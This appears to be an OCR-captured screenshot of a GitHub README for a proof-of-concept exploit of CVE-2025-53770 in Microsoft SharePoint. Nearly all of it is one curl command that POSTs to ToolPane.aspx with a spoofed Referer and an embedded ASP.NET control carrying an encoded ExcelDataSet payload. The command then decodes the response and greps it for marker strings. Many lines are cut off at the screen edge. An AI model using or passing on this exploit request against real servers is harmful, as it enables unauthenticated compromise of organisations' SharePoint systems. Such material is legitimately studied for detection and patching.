 github.com/MuhammadWaseem29/CVE-2025-53770?tab=readme-ov-file
README
Command
curl -sk -X POST 'https://reeaccated.com/_layouts/15/ToolPane.aspx?Di
-H 'Referer: /_layouts/SignOut.aspx' \
-H 'Content-Type: application/x-www-form-urlencoded' \
--data-urlencode 'MSOTlPn_Uri=https://reeaccated.com' \
--data-urlencode 'MSOTlPn_DWP=
<%@ Register Tagprefix="Scorecard" Namespace="Microsoft.PerformancePo
<%@ Register Tagprefix="asp" Namespace="System.Web.UI" Assembly="Syst
<asp:UpdateProgress ID="UpdateProgress1" DisplayAfter="10" runat="ser
<ProgressTemplate>
<div class="divWaiting">
<Scorecard:ExcelDataSet CompressedDataTable="H4sIAADEfmgA/4WRX2
</div>
</ProgressTemplate>
</asp:UpdateProgress>' \
| grep -oP 'CompressedDataTable=&quot;\K[^&]+(?=&quot;)' \
| base64 -d 2>/dev/null \
| gzip -d 2>/dev/null \
| tee /tmp/sharepoint_decoded_payload.txt \
| grep -Ei 'IntruderScannerDetectionPayload|ExcelDataSet|divWaiting|P